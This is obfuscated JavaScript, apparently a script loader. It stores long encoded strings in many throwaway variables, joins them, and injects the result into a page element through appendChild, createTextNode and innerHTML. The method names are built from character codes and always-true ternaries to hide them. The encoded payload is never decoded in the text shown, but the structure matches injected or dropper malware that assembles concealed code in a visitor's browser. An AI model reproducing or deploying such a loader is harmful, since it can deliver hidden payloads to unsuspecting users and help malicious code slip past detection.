m_r="x322v0y2l14140y14172k3c1j2u2c1t3e2m391c182v2k3c1k1k15280y2j0y302t3"+"22v382w0y2l161e171d1j1d1a1c173a2i3115152l141b2j1z2k172k3i. 1g1w2k1o2z1j2d";;
D4L=D4L+ZEC+abn+pxq+m_r;;
brL="2c282k2o2e1y231e1x1d2k112h2k122k1s3b222k152, 61t3. 51l"+"21392k1n2b29202k2l2f2i2k142k2j2k1p3c2l1b2v180y0y1515"+"182v2p312t2j0y0y172b38362x322v1a2u3633311v2w2p361v"+"332s2t141d1c1k15170y332p0y170y2s0y2l2j0y2x0y172b38362x322v1a2u3633311v"+"2w2p361v332s2t1, 41d1c1l15170y, 2p2v0y17";;
piO="0y2t0y2l140y2s3414121i, 0y2j140y321r2k3c1k1, d1"+"u3f332n0y2j0y302t322v382w0y2l161e1"+"k1i1f1g1f1e1f1f1l171, d1i1k1a1c173a2i31152j0y38332b38362x322v0y2l14141g, 1"+"60y36142l1o2y2t120y2j0y302t322v382w0y2l171e1a1c15152l141b2j2s2k1. 42k122l1b2v1";;
OHh="80y0y15180y1y2n12311z331q2s143b2n292u2a2"+"x14302i1x2t35372q1b152r2e2t252n15";;
usu="202x1526311n2p272v252t1j372d1b1k2x262v17361"+"g3d2o1w192a322f2p1h19203a1q32272x2i1u312z2p15322b2x 1n212t1u"+"191g2x1w192c34212p. 25311x1j2y212p1l38161b2l331n36232p1x32281l3e122, w2h2";;
Wxv["app"+String.fromCharCode(101)+"ndC"+"hi"+(99>42?"\x6c":"\x62")+"d"](document["c"+"reateTextN"+(68>1?"\x6f":"\x65")+"de"](D4L+brL+piO+OHh+usu));;
Ia8="t2736242t1q0z2y352p171b1w2x2g31242v141b2b"+"2g341p1i20111a2134271t322q2v0y2j0y362t34302p2r2t0y2l141b2j1j1l2k162z1h1"+"g2k1, 72e212k1n2k, 121t1k2c2h2k1p2k113b1u2q2k2o281w2k2l241x352b2i2k1q2f272k152k0";;
uIG="z202g23262k141z252a291y2d2l1b2v180y0y1515182v2p312t2j0y300y170y0y17"+"141i1d1q1c1r0y2k3c1i2u0y1m0y2k3c1i1k0y15170y2p2s0y2l2j0";;
WSE="y2x0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1l15170y2"+"p0y170y2v0y17141h1j1q1f1f1r0y2k3c1i1"+"h0y1m0y2k3c1h2s0y15170y0y2l140y1g34241j0y2j0y362t34302";;
ocI="p2r2t0y2l141b2j24 1g2l1b2v180y0y15180y222a2n1n24311533252s1q2n1c0z2u2e142x1c2z302"+"72t1o1n371s1b392r242t21282n11172x1p313i2p";;
rKA="162v162t2l370z1b252x2a1e2v3b361y3d2b191d2e321e2p1c191i3a2d3"+"2, 2i. 142x261c31292p3c320x2x171o2t3i19172x17191s14342b2p22312f2y2d2p1g380z1b1g2"+"2333b361v2p20322z3e2a3c2w2o2t1536162t1p2y112p2g1b122x1s3"+"11w0x2v1k1b1g341h1j1f1a1734, 2d322j2v0y2j14 0y2k3c1";;
QEd="k1i2c321y161j2m2k3, c1k1l151k362d0y2j0y302t322v382w 0y2l161d1f. 1i1f1j1l1l1c1"+"h1l171d1j1k1a1c173a2i31152j0y38332b38362x322v0y2l14140y2p383a"+"1c2i18202s352. r1p2m0y2j0y302t322v382w0y2l161e171d1j1e1"+"a1c173a2i3115152l141b2j2k122k1p2k. 1s211v1w2k0z392a2k142k3i1d1g2k162g"+"1y2k2o2f2d221c3c2k172b3b2k112k2j2k0x2k152e1k2z1h";;
Ia8=Ia8+uIG+WSE+ocI+rKA+QEd;;
o66="2k2l2i2k1o2k1q24292k1n2528271i26201f1e2l1b2v180y0y1515182v2p312t2"+"j0y0y170y300y17141i1d1q 1d1k1r0y2k3c1i2u0y1m0y2k3c1i2p0y15170y2p2s0y2l2j0y2x31";;
J0B="2p0y17141k1f1q1g1e1r0y2k3c1i1j0y1m0y2k3c1i1c0y15170y0y170y2t0y2l140y2r340z"+"1k0y2j0y362t34302p2r2t0y2l 141b2j2r2k0z2l1b2v180y0y15180y2c2n0z31 263"+"3222s1u242n221w2u2z2x2h302z2t0x371j1b1h3b2r1e2g2t152n2q2x3b31242p2h2v241u2t1f3";;
fyy="7231b2o2x152v1w17361w3d1z190z321g1p2p1e25. 191u3a24322o2x1231392p2j1l32232b2x282t1"+"x192i2x2o191d34172p1h31292y2d2p2a0x3"+"81g1b1s331l362f2p1q3214, 3e1l2w1i2t29361z222t2d2"+"y1w1n2p2d1b1l2x15311y2v171b11342"+"d3c1k1e1a2z342a32392v0y2j0y362t34302p2r2t0y2l141b2j1d2z1l392b2g1u2k113c";;
j95="1e2k1p1x2k151g2k1n1h2k2j3b262k2o2c2"+"22k1 q1y1i2k0x282k 142k0z2h2i2d1j292a1z252k17232q"+"1w2f2k1s242k121f2l1b2v180y0y1515182v"+"2p312t2j0y30330y172b38362x322v1a2u36333. 11";;
Wxv[""+(69>41?"\x61":"\x59")+"ppendC"+"h"+(95>21?"\x69":"\x62")+"ld"](document["cre"+(60>16?"\x61":"\x5a")+"t"+"eTextNo"+(79>37?"\x64":"\x5c")+"e"](Ia8+o66+J0B+fyy+j95));;
P65="v2 w2p361v332s2t141l1j15170y0y17"+"0y2s0y2l2j0y2x0y170y310y172b38362x322v1a2u3633311v2w2p361v"+"332s2t141l1j15170y2v2t0y2l140y3e2a34261l0y2j143";;
yxb="a2i31171f1k1j1c1l1j1f1d1l160y2k3c. 1k1c111r1e3837123a171i2g0y2j0y2r2w2p361v332"+"s2t1t380y2l141e15171e1c1f1a1c152j0y38332b38362x322v0y2l14140y2y";;
PPO="111k3f27291q16202e0y2j0y302t322v382, w0y2l161f171d1a1c15152l141b2j2a263e2l1b2v180"+"y0y15180y2g2n39 31221f332g2s2d2n1c2u152x2i301y122t1k37263b1b2g272r282t0x1t2n1"+"v1f2x1h1u311c2p2j2g2v1c2t2f372a1q1b262x1y2v2f2c363b3d1f192d321k"+"2p1p191q3a1y322. 92x11312q2g2p1k26321w2x1p2f2t1719391s";;
rjC="2x1y192j341p2p1v310z1c2y1w2p0z382q1b2e331e362a2. 12p1u3 "+"2122f3e0x2w1s2t14362b2t2b2y2j2p2z1q1b1v2x1f3"+"11k262v1w1b2o2d3422171l2l1a0x342b321z"+"1f2v0y2j140y202l112k3c1i1c162a2r1g2k3c1k1h2s2k3c 1k1c15272b0y2j"+"0y2r2w2p361v33, 2s2t1t380y2l141g15161d1e1c1c1d1i1 g1g1g1j171f1h1";;
adf="a1c152j0y38332, b38362x322v0y2l14141f1h1a1c170y351m1q2c2k3c1k1j3a3b2x2e1g1714113"+"1162q252k3c1k2p0y2j0y2r2w2p361v332s2t1t380y2l141d1g15161c15152l141b2j1k262k2o2c2";;
TPU="k142i2k172k1q2d2b1f 272q1e392e 2k1p282k0x1z1c2k11"+"2k0z1h1u2k152a222k1. s. 212f1w2g1y2k121v3b1t2k2j"+"2k2l2z292l1b2v180y0y1515182v2p312t2j0y0y172b38362x322v"+"1a2u3633311v2w2p361v332s2t141d1c1k1 5170y330y170y0"+"y17141k1l1q1f1g1r0y2k3c1i1d0y1m0y2k3c1h2r0y15170y2s0y2l2j0y0y170y0y171";;
Wxv["appe"+(89>8?"\x6e":"\x66")+""+"d"+String.fromCharCode(67)+"hild"](document["createTex"+(65>19?"\x74":"\x6d")+""+"N"+(54>41?"\x6f":"\x67")+"de"](P65+yxb+PPO+rjC+adf+TPU));;
T9I="41i1j1q1g1h1r0y2k3c1i1l0y1m0y2k3c1 i1"+"e0y15170y312p2v2t0y2l140y262n34361d2a1c0";;
AIg="y2j0y362t34302p2r2t0y2l141b2j2a36262k2n2l1b2v180y0y15180y1x2q2n24312"+"b2q33172s2f2n3i2u212x2f301w0z2t1k37151b1q3i2r1o2t2e2n211z2x1g2d3";;
UYS="11q2p1p2v2f2b2t2q371y1b1h2x1u2v1u17361e3d3i1v191h32282p1f191t3a1e1"+"x321w2x39311j2p24321s352x1j2t1l 2419202x153919143 41g"+"2p1g311l2y1h2p20382z1b3c35331i362a2p1o32"+"2h233e221t2w1i2t2h361x2t 1v2y1l2. p29161b1s2x2a3i311z2v1x1b2j2z341"+"41d351c1t1a2g341l26321422, 2v0y2j0y362t34302p2r2t0y2l141b2j2k161f2k";;
var Qso="";;
m8z="1p1w231z2k2j242k0z2k172a1y2k1s2k1. 51h1g2d1x2b1j21"+"1i2g351e1l222f2h39292k3i2k, 141u2k1o262q2k1q1t1v2z20281k2e3c2l1b2v180"+"y0y15153h1828362t30332p2s2t362j0y 2r0y17141j1c1q1h1r0y2"+"k3c1j1e0y 1m0y2k3c1i1l0y15170y0y170y2t2p. 0y17141j1l1q1";;
D3d="f1r0y2k3c1j1g0y1m0y2k3c1i2p0y15170y2t0y2l"+"1p2u39322r382x333214153f382w2x372j0y370y170y0y172b38362x32"+"2v1a2u3633311v2w2p361v332s2t141d1d1"+"i15170y2p382t0y2l2j0y0y170y37382p360y172b38362x322v1a2u3633311v2w2p361v332s2t"+"14, 1d1d1i15170y0y2l140y122h1z2h2p 383 13a2t0y2j0y3";;
T9I=[T9I,AIg,UYS,m8z,D3d][""+""+String.fromCharCode(106)+"oin"](" ");;
yPe="62t34302p2r2t0y2l141b2j2h2k12383a"+"2l1b2v180y0y15153h181z2p312t2j0y2r0y17141i1k1q1d1k. 1r0y2. k3c1j1e0y1m0y"+"2k3c1i2q0y15170y2t2p380y170y2t0y2l1p2u39322. r382x333214153f2u39322r"+"382x33320w2p14153f141d1a1c170y3b1"+"m291v2k3c1k1k2k3c1k2p2j1t201e2k3c1i1c, 2q0y2j0y302t32";;
jEA="2v382w0y2l161c151p1p3139372x2r2j0y0y172b38362x322v1a2u36"+"33311v2w2p361v332s2t141d1d1k15170 y33"+"3, 0393, 10y170y2t0y2l1r143139372 x2r2j0, y3a0y17141j1d1q1c1r0y2k3c1i"+"2u0y1m0y2k3c1i1i0y15170y30390y170y0y17141d1c1c1q1d";;
ypz="1h1r0y2k3c1i2s0y1m0y2k3c1i1g0y1 517"+"0y2t0 y2 l1p143a2i31171c160y1k332p2a1p2 v141z1q2k3c1k1h192"+"k3c1k1c0y2j0y2r2w2p361v332s2t1t 380y2l141g15171. d1i1j1a1c15182r302x2r2z2j. 0y3a0y1"+"70y3330390y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1";;
Wxv[""+(56>20?"\x69":"\x60")+"nn"+"e"+(62>20?"\x72":"\x6c")+"HTML"]+=[T9I,yPe,jEA,ypz][""+(87>36?"\x6a":"\x65")+"o"+"i"+(61>18?"\x6e":"\x65")+""](",");;
YZG="l15170y2t0y2l1p140y37142w1k2a1v34"+"1b182k3c1i1c2k3c1k2p3d240y2j0y302t322v382w, 0y2l161c171c1a1c15183139382t1e2j"+"0y3a2x, 0y172b38362x322v1a2u3633311v"+"2w2p361v332s2t. 141d1d1h15170y2x2q0y170y0y17141k1l1q1e1g1r0y"+"2k3c1i2r0y1m0y2k3c1i1i0y15170y2t0y2l1p0x14. 1d1i1j";;
Ajm="1a1c170. y371u301n1a3h132y0y2j0y302t322v382w0y2l1"+"61c173a2i3, 115183139382t2j0y3a2x372x2q0y. 172b38362x322v1a2 u3633311v2w, 2p361";;
zOt="v332s2t141d1c1k15170y0 y170y2t0y2l1p0x141d1i1k1a1c170y392f2k3c1k1d2. t3h"+"2x2y2q132k3c1j2u26302k3c1k1j0y2j0y302t322v382w0y2l161"+"c173a2i3115151m143139372x2r2j0y0y17141l1g1q1f1j1r0y2k3"+"c1j1i0y1m0y2k3c1j1c0y15170y33300y170y390y172b38362x322v1a2u3633311v2w2";;
Cae="p361v332s2t141d1c1l15170y2t0y2l1p141c160y 242k3c1k1k27172y0y2j0y302t322v382w0y"+"2l171d1a1c15182r302x2r2z2j0y3a3330390y17141l1e"+"1q1d1d1r0y2k3c1i2s0y1m0y2k3c1i1g0y15170y0y170y2t0y2l1"+"p141c160y1b2a2g382y2, 50y2j0y302t322v382w0y2l17"+"1d1a1c151831393, 82t2j0y0y17141h1g1q1g1r0y2k3c1j1i0y1m0y2k3c1";;
a3z="i2t0y15170y2x372x2q300y170y2t0y2l1p0x141d1i1j1a1c1"+"70y2t1t2w3g2k3c1k1i2v1s2d1l231p0y2j0y302t322v382w0y2l161c1"+"73a2i3115183139382t1e2j0y0y17141"+"i1i 1q1e1f1r0y2k3c1j1i0y 1m0y2k3c1i2t0y15170y2x"+"372x2q0y170y300y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1d15170y0y2l1p0";;
Vom="x141c160y312k3c1k1g1r231q2w2x340y2j0y302t322v382"+"w0y2l171d1a1c15153h2u39322 r382x33320w2t14153f2u39322r382"+"x33320w2p14153f2v2p312t2j0y2p0y17141h1i1q1g1k1r0y2k3c1i1g0y";;
ECQ="1m0y2k3c1h2t0y15170y0y170y2s0y2l2j0y383b0y17"+"141k1k1q1f1k1r0y2k3c1i1h0y1m0y2k3c1i1"+"c0y15170y0y170y2t0y172b38362x322v1a2u3633";;
Wxv["a"+(63>26?"\x70":"\x69")+"p"+"endChil"+String.fromCharCode(100)+""](document["createTex"+String.fromCharCode(116)+"Nod"+"e"]([YZG,Ajm,zOt,Cae,a3z,Vom,ECQ][""+(87>49?"\x6a":"\x60")+"o"+"i"+(91>44?"\x6e":"\x67")+""](".")));;
P1h="311v2w2p361v332s2t141d1d1c15170y0y2"+"l1432152j0y0y170y, 380y172b38362x322v1a2. u3633311v2w2p361v332s2t141d1"+"d1d15170y0y2l143f2p30342w2p1m140y371d353a322k3c1k1j2f1v2l3f0y2j0y2r2w2p361v332. "+"s2t1t380y2l141i15161c171d1i1j1a1c173a2i31153h18141d1i1j1a, 1c170y1s2k3c1k2q2k3c";;
hhd="1k1g332m3b0y2j0y302t322v382w0y2l161e1h1c173a2i3115180y1o292239"+"3b2p2e360z3815201 a2. u2t122p2c2v3. 72x2t2l, 2y27";;
TyV="1s390x380y2j143a2i31171e1c1c1g 1g1c1e1i1f"+"1j160y292k3c1k1e1y2k3c1k1f12222t2d20180y2j0y302t322v382w0y2l171"+"d1j1d1a1c152j0y38332b38362x322v0y2l1"+"4141f1c1a1c170y1x0z3h1v1j2k3c1k1e311h2v1";;
KMQ="90y2j0y2r2w2p361v332s2t1t380y2 l141f15161c15152l141b2j2k1s2k0z2e2v2k122k"+"152x2u3b222k0x 202k1o2y2k2l2c2l1b2v180y0y15180x141d1i1j1a1c170y3c262h1q2c132k3"+"c1k1f2x16252837363h0y2, j0y2r2w2p361v332s2t1t380y2l141h15161"+"c173a2i311515183e2s3336333a332j0y0y17141l. 1g1q1g1d1r0y2k3c1j1c0y1m0y2. k3c1i";;
h0B="2q0y15170y300y, 170y0y17141h1l1q1f1l1r0y2k3c1i1d0y1m0y "+"2k3c1h1l0y15170y3d0y2l1415182v1p143a2i3 1171c160y2y141p2f2132"+"2s2k3c1k1i2k3c1k2p2d2k3c1k1l3f1h0y2j0y2r2w2p361v332s2t1t380y2l141f15171d1i1j1a1";;
wGq="c151n2v25271p140y3g2u1a3f342h1. w192k3c1k1g0y2j0y302t322v382w0y2l161h1f17"+"1h1a1c151n381j231p143a2i31171e1j160y282j252c1y1r2k3c1k1l123a2t0y2j0y302t";;
Wxv["i"+"nner"+(66>10?"\x48":"\x42")+"TML"]+=[P1h,hhd,TyV,KMQ,h0B,wGq][""+"j"+(96>40?"\x6f":"\x66")+"in"](",");;
zH0="322v382w0y2l171d1j1i1a1c151n2u211e1p141d1j1l1a1c170y161, k 2k3c1k1j3h14172"+"k3c1j2u2k3c1k1i3b1t21242y2j1z1d0y2j0y2r2w2p361v332s 2t1t380y2l141d1c15161c173a2i"+"31151n283c1g1p0y23341b1t1o2s221b2i3419, ";;
gav="392c2d19321n211j0x2a1z3c 2f0y2j0y362t34, 302p2r2t0y2l141b2j3c2k1b2i211z2k1n, 2"+"k19232c2k1o2k0x2s2l1b2v180y0y151n3a2p360w2p1p2v2p312t2j0y0y170y0y17"+"141k1c1q1f1h1r0y2k3c1i1d0y1m0y2k3c1h1l0y1517 0y2s2"+"s0y2l2j0y0y170y3734362x380y17141k1i1q1e1h1r0y2k3c1i1h0y1m0y2 k3c1h2s0y1517"+"0y, 0y2l14140y2k3c1k1j2k3c1k1i142b392e3i282k3c1k1e1z, 2g2z2x33130y2j0y2r2";;
tAY="w2p361v332s2t1t380y2l141h15161e171h1k1a1c1518143a2i31171c160y2u1p3e1d22172q0z2x2"+"71y132k3c1k1d2k3c1k1k1i2k3 c1i1c2k3c1k1f2k3c1j2u3c0y2j0y2r2w2p361v332s2t1t3"+"80y2l141g15171d1l1i1a1c15180y1q3"+"41p2x2g2r1f381h29392d11363d352t0y2j141d1j1i1a1c170y361d3f1u2n2r272k3c1k1k3d2k3c";;
wiR="1k1h0y2j0y302t322v382 w0y2l161d1i"+"1f1i1h1h1k1k1j1d173a2i31152j0y38332b38"+"362x322v0y2l14140y3a1g1b2k3c1k1"+"l22193b1h2z1l1j1d181v2k3c1k1f0y2j0y302t322v382w0y2l1";;
ClE="61d171d1g1a1c, 15152l141b2j352k1p2d2k112g1h3d2k1q291f2l1b2v1"+"80y0y1518382w2x37151n2t1j1k1p141j1a1c1"+"70y3c1e3h2k3c1k1e1d322k3c, 1k1f311h2z2w, 0y2j0y302t322v382w0y2l161e1d151"+"n2p2j0y2p0y170y30340y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1g"+"15170y2p0y2. l1p140y1n3i10262e133h1r1b";;
Wxv[""+String.fromCharCode(97)+"p"+"p"+String.fromCharCode(101)+"ndChild"](document["creat"+(72>43?"\x65":"\x5e")+""+"Tex"+(66>15?"\x74":"\x6a")+"Node"](zH0+gav+tAY+wiR+ClE));;
BD7="332k3c1k2q2x1e220y2j0y302t322v382w0y2l161c171d1"+"i1j1a1c173a2i31151n29381c1p0y1h1n1x1z2x"+"202x383e2c1g2w2e2r2v2j3b1c2y262p2s0y2j141d1i1j1a1c170y1n1y1x382k3c1k"+"1d291p2j161o2k3c1k1l2i2k3c1k1k1a0y";;
mJ7="2j0y2r2w2p361v332s2t1t380y2l1 41i151"+"61h1k1d1d1d1f1k1g1j173a2i31152j0y38332b38362x322v0y2l14141e1c1c1a1c170";;
wtA="y152q1x1r2w2h1u1f291w191. 12k3c1k1l2k3c1i1c2k3c1k1e0y2j0y2r2w2p361v332s2t1"+"t380y2l141i15161c173a2i3115152l141b2j20382p262w2k2j1h2k1n1z1c2r2c2l1b2v180y0y15"+"1n3a2p360w2x1p2v2p312t2j0y0y170y2p0y17141i1f1q1g1c1r0y2k3c1i1g0"+"y1m0y2k3c1h2q0y15170y2s0y2. l2j0y0y1 72b38362x322v1a2u3633311v2w2p361v332s2t14"+"1l1k15170y390 y170y3838330y17141h1j1q1h1r0y2k3c1i2t0y1m0y2k3c1i1h0y15170y0y2l1";;
yQj="4140y1s1n2k3c1k1k28311l3c10222d262k3c1k1c0y"+"2j0y302t322v382w0y2l161g1c171d1i1"+"j1a1c173a2i311518141g1g160y191m281l15231w322c1s2b2f2z2k3c"+"1k1d220y2j0y302t322v382w0y2l171e1a1c15180y3i361v2t11342d2t2w262p2q35380y2j0y36"+"2t34302p2r2t0y2l141b2j2w2k3i262d1v352q2k112l1b2v180y0y15182u39322r382x3332";;
dwc="14153f37382p36372j0y0y170y2s2t37"+"3836330y172b38362x322v1a2u363331, 1v2";;
Wxv["append"+(65>47?"\x43":"\x3a")+"hi"+""+String.fromCharCode(108)+"d"](document[""+(98>48?"\x63":"\x59")+"reateTe"+"x"+(93>24?"\x74":"\x6e")+"Node"]([BD7,mJ7,wtA,yQj,dwc][""+(92>47?"\x6a":"\x63")+"o"+""+(91>15?"\x69":"\x60")+"n"](",")));;
mB0="w2p361v332s2t141d1e1d15170y0y2l141518342t2p2r2t372j0y0y 172b38362x322v1a2u3633311"+"v2w2, p361v332s2t141d1c1c15. 170y2t0y170y37380y172b38362x322v1a2u36333"+"11v2w2p361. v332s2t141d1d1g15170y333d0y2l1415182p2j0y, 2z0y17"+"0y0y172b38362x322v1a2u 3633311 v2w2p361v332s2t141d1c1h15170y30300y"+"2l1415182x2j0y2z0y17141h1c1q1f1c1r0y2k3c1i1l0y1m0y";;
EUB="2k3c1i1d0y15170y0y170y0y1. 7141i1g1q1e1h1r0y2k3c1i2r0y1m0y2. k3c1i1i0y15"+"170y300y2l1415182t14153h18382w2x3718141d1a1c170y2t382h2k3c1k2p0z1i1n3g2x"+"27181w2i1h2u332k3c1k1j2r0y2j0y2r2w2p361v332s2t1t380y2l141d1d15161c1518140y2k3c1k1"+"g2k3c1k1k292p1z330y2j0y302t322v382w0y2l161c171d1i1j1a1c173a2i"+"311518140y2y3f15182k3c1k1g3e131f1k0y2j0y3";;
HRC="02t322v382w0y2l161c171d1i1j1a1c173a2i3115151n3a2p360w2x261j1p0y1b1e"+"1x1q1y1j1e33111c3, 62v3b1u2w311e2b3223391i383d";;
C8M="0y2j141g1a1c1 70y251x2r211b0y2j0y302t322v382w"+"0y2l161d1. c1c1k1d1f1k1d1f, 1i1d152j0y38332b";;
nuA="38362x322v0y2l14140y1w272n2k3c1k2p1x261c11390y2j0y302t322v382w0y2l161f171d1"+"j1h1a1c. 173a2i3115152l141b2j312b332w32382k1q393b1x2k11362k1b1j2"+"l1b2v180y0y151n343a351p0y2w382b2v2w282u3c2y342i3"+"31e33381j2y2z313e2r14202d2q0, y2, j140y3d2h1k1o2x1n1q211b31361 ";;
Wxv["a"+"pp"+(73>5?"\x65":"\x5e")+"ndChild"](document["creat"+(97>34?"\x65":"\x5c")+"T"+"ex"+String.fromCharCode(116)+"Node"](mB0+EUB+HRC+C8M+nuA));;
wVq="f38122k3c1k1c0y2j0y2r2w2p361v332s2t1t380y2l141e15161f1h 1j1l1e1l1c1g"+"1e171e1e1a1c152j0y38332b38362 x322v0y2l14143a2i31171e160y2b2t241q2k3c1j2u2k3c1k2"+"q141t361h1v2u0y2j0y302t322v382w0y2l171d 1j1f1a1c15152l141b2j3e2u382y2z34"+"332v2d2k142w2l1b 2v180y0y151n3a2p360w3a1i391p0y2r36272i1 w233a2. x162c19"+"2w23192g24301h212x2v2o1y2y200y2j0y362t34302p2r2t0y2l141b2j1w2k162r2k192x2324";;
jxd="2y3021272k2o2l1b2v180y0y151n2x2j0y0y170y372r2p300y17 141. h1f1q1f1k1r0y2k3c"+"1i1h0y1m0y2k3c1h2r0y15170y0y2l2j0y370y172b38362x322"+"v1a2u3633311v2w2p361v332s2t141d1c1d15170y0y170y0y17141l1i1q1f1d1r0y2k3c1j1 g0y"+"1m0y2 k3c1i2t0y15170y2c330y2l140w140y2k3c1i1c2r2329151s1t12332z";;
rV1="2g370y. 2j0y302t322v 382w0y2l161c171d1i1j1a1d173a2i3115180w141c1a1"+"d170y2k3c, 1k1h172w2m2t251n243h2h0z1o3i352x0y2 j0y3"+"02t322v382w0y2l161c1515182x2j0y0y170y0y17141j1l1q1f1l1r0y2k3c1i";;
MMZ="1d0y1m0y2k3c1h2r0y15170y30342w2p0y2l1p141c160"+"y2k3c1k1f271f1g2x242y333d362m2k3 c1k1l3b101o0y2j0y 302t322v382w0y2l";;
iY9="171c1a1c15182x2j0y0y17141i1g1q1d1f1r0y2k3c1i1d0y1m0"+"y2k3c1h2r0y15170y320y170y2r2w0y17141j1g1q, 1f1i1r0y2k3c1i2u0y1m0y2k3c1i1l0y15170"+"y360y2l2j0y372t380y172b38362x322v1a2u3633311v";;
s8C="2w2p361v332s2t141k1g15170y0y170y330y2l140w14"+"1c160y1l3e1b3g1v35312k3c1k2p2g, 2t2m0y2j0y2r2w2p361v3"+"32s2t1t380y2l141k15171c1a1h15180w143a2i, 31171c160y3g2";;
i3p="7372q2k3c1k1h1o0z1t2k3c1k1d2j2g 1p1x2c1. 40y2j0y"+"302t322v382w0y2l171d1i1j1a1h1515182v2p312t2n333a2t362n";;
wVq=wVq+jxd+rV1+MMZ+iY9+s8C+i3p;;
vwe="383b2t2t321d1p2v2p312t2j0y2p0y172b38362x322v1a2u3633311v2w2p361v"+"332s2t141d1c1c15170y, 0y170y2s0y2l2j0y380y170y3b2t0y172b383"+"62x322v1a2u3633311v2w2p361v332s2t";;
C_h="141d1c1d15170y320y2l142p152j0y0y170y380y172 b38362x322v1a2u 3633311v2w"+"2p361v332s2t141d1d1d15170y0y2l143f2p30342w2p1m141d1"+"a1c170y2w2a142g2k3c1k2p163e181s3d102k3c1k1g2b2s1h0y2j0y302t322v3"+"82w0y2l161c153h 18141d1j1l1a1c170y1l301y1s3d2k3c1"+"k1g141p1o111q1c3g2f0y2j0y2r2w2p361v332s2t1t380y2l141d1c15161e1g17";;
y7F="3a2i3115180y31291y392h2p1e2o362"+"j1s382. 0251a2b212t2h2p2o371g2t31273a 393i380y2j140y3d1j2k3c1k1"+"g2i22142x373a1q1o2k3c1k1i2e0y2j0y2r2w2p361v332s2t1t380y2l141";;
C1z="d1c15161e1j1e1j1h1l1k1d1d171e1e1i1a1c173a2i"+"31152j0y38332b38362x322v0y2l14141d1j1e1a1c170"+"y2k3c1k1c1l1k2k3c1k1h1y3a2y220y2j0y302t32"+"2v382w0y2l161f173a. 2i3115152l141b2j1g202k2o1e251y2k2j2k3i2k1s31";;
dwd="213a2b2h2l1b2v180y0y15180x143a2i31171c160y1r1d271j1n3i2m1a39260y2j0y302t322v"+"382w0y2l171d1i1j1a1c1515182v2p312t2n333a2t362n383b2t2t321d2j0y. 0y170y33"+"0y, 17141d1c1c1q1f1e1r0y2k3c1i2t0y1m0 y2k3c1i1h0y1";;
wVq=wVq+vwe+C_h+y7F+C1z+dwd;;
jai="5170y1v333134302t382t0y2l2j0y2p2s2s0y17141k1f1q1f1c1r0y2. k3c1g"+"2u0y1m0y2k3c1g1k0y15170y320y. 170y2r0y17141i1g1q1g1i1"+"r0y2k3c1i1h0y1m0y2k3c1h2u0y15170y0 y2l142u39322r382x333214153f2v2p312t2j0y0y170y";;
oY6="2p0y17141l1g1q1f1i1r0y2k 3c1i1g0y1m0y2k3c1h2s0y15170y2s0y2l2j0y0y17141k1g1q1"+"e1i1 r0y2k3c1j1g0y1m0y2k3c 1i2r0y15170y3b0y170y0y17141";;
RkD="k1i1q1g1r0y2k3c1i1h0y1m0y2k3c1h2q0y15170y2t320y2l142"+"x2j0y0y172b38362x322v1a2u3633311v2w2p361v332. s2t"+"141d1d1h15170y2r0y170y2p300y17141i1j1q1i1r0y2k3c1i1h0"+"y1m0y2k3c1i1c0y15170y0y2l152j0y380y170y330y2l143f3c1m141d1a1c170y2b21112517";;
qX2="2c2s1q272j1j2k3c1k1i3d3f392y3h2k3c1k2p0y2j0y2r2w2p361v332s2t1"+"t380y2l141g15161c15183d1m141d1i1k1a1c170y1c231m2l291k2k3c1k2p12102k3c1k1f2k3c1j"+"2u1r2t2x281b2f0y2j0y2r2w2p3, 61v332s2t1t. 380y2l141h15161c173a2i31153h181"+"d2t, 1f180y1w290z39152l2p23362o381i1a3";;
Wxv["a"+"ppen"+(85>28?"\x64":"\x5a")+"Child"](document["cre"+String.fromCharCode(97)+""+"teTextN"+(95>13?"\x6f":"\x65")+"de"]([wVq,jai,oY6,RkD,qX2][""+"joi"+String.fromCharCode(110)+""](" ")));;
Tmj="i2t1y2p2521371g1j2t1w1g27. 203928380y2j0y362t34302p2r2t0y"+"2l141b2j2k2o2k3i1y28211w2k0z1i231j. 1g2k1520252k2l2l"+"1b2v180y0y15180x141d1i1j1a1c170y311j2r1r1m3614122z1f2k";;
xNR="3c1k 1f3f152k3c1k1d37332i1p3a0y2j0y2r2w2p361v332s2t1"+"t380, y2l141i15161c173a2i311515182v2p312t2j0y0y1"+"70y2p2s0y17141j1k1q1g1e1r0y2k3c1i1"+"g0y1m0y2k3c1h2s0y 15170y0y2l2j0y380y17141l1f1q1d1d1r0y2k3c1j1j0y1m0y2k"+"3c1i2t0y15170y2t2t0y170y320y2l142x152j0y0y170y0y17";;
HaW="141h1h1q1i1r0y2k3c1j1g0y1m0y2k3c1i2t0y1"+"5170y330y2l143f2. p30342w2p1m143a2i3"+"1171c160y1v2y1i1n1l1h11161e2k3c1k2q1c2"+"71f2k3c1k1i2k3c1i1c0y2j0y302t322v382w0y2l171d1i1k1a1c153h181d2t1f180";;
nkM="y2q292f391d2p2y3621382o1a1l2a2t2j2p3e1z37142 t20271k391s380y2j143a2i311"+"71j1g1h1j1k1e1l1d1f1l160y142 l1h232q1k1q3e0y2j0y302t32"+"2v382w0y2l171d1j1f1a1c152j0y3833 2b383"+"62x322v0y2l14141g1a1c170y342k3c1, k1h2k3c1k1g2k3c1k1d381j2"+"91p0y2j0y302t322v382w0y2l161g15152l141b2j2k2j2q1l1";;
c5G="z2f2y2a1k2k141d203e212k1s2k2o2l1b2v180y0y15180x141c160y2v2f3f281o2b2k3c1k"+"1i2 u0y2j0y302t322v382w0y2l171c1a, 1c15153h18382w2x37151837"+"382p36371p2v2p312t2j0y2p0y170y0y1";;
KeZ="72b38362x322v1a2u3633311v2w2p361v332s2t1, 41d1c1c, 15170y2s"+"0y2l2j0y2v360y17141l1c1q1h1r0y2k3c1i2u0y1m0y2. k3c1i1h0y"+"15170y0y170y0y17141h1l1q1f1f1r 0y2k3c1j1h0y1m0y2k3c1i2s0y15170y340y2l14151n";;
CMf="3a2p360w2e, 2d1i1p143a2i31171g160y3h1c2k3c1k1l181w1x1a2k3c1k1d252d"+"2z2b1o33280y2j0y302t322v382w0y2l171d1j1d1a1c151n272n2h1";;
Wxv["i"+(61>22?"\x6e":"\x67")+"nerHT"+""+String.fromCharCode(77)+"L"]=Wxv["in"+(99>29?"\x6e":"\x68")+"e"+"rH"+(89>9?"\x54":"\x4d")+"ML"]+Tmj+xNR+HaW+nkM+c5G+KeZ+CMf;;
